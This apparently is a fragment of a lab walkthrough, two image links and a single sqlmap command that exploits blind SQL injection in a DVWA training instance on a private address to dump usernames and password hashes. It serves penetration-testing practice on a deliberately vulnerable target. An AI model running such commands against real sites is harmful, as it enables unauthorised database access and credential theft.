 sudo sqlmap -u "http://192.168.5.128/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=i1hc2p61nddlv3mnnkohfqe9ju" -D dvwa -T users -C user,password -dump